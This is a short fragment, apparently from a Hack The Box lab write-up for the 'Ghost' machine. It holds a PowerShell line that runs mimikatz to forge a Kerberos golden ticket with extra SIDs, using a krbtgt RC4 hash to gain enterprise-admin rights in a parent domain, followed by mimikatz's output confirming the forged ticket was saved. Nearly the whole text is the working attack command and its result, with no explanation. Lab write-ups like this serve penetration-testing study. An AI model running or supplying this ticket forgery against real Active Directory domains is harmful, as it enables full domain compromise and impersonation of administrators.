 powershell -c ".\mimikatz.exe 'Kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498-502 /sids:S-1-5-21-
4084500788-938703357-3654145966-519 /rc4:e6c4f4e99d8426b64e28982e6d5f7861 /service:krbtgt /target:GHOST.HTB /ticket:forged.kirbi' exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # Kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498-502 /sids:S-1-5-21-4084500
788-938703357-3654145966-519 /rc4:e6c4f4e99d8426b64e28982e6d5f7861 /service:krbtgt /target:GHOST.HTB /ticket:forged.kirbi
User      : Administrator
Domain    : CORP.GHOST.HTB (CORP)
SID       : S-1-5-21-2034262909-2733679486-179904498-502
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4084500788-938703357-3654145966-519 ;
ServiceKey: e6c4f4e99d8426b64e28982e6d5f7861 - rc4_hmac_nt
Service   : krbtgt
Target    : GHOST.HTB
Lifetime  : 12/23/2024 6:17:52 AM ; 12/21/2034 6:17:52 AM ; 12/21/2034 6:17:52 AM
-> Ticket : forged.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!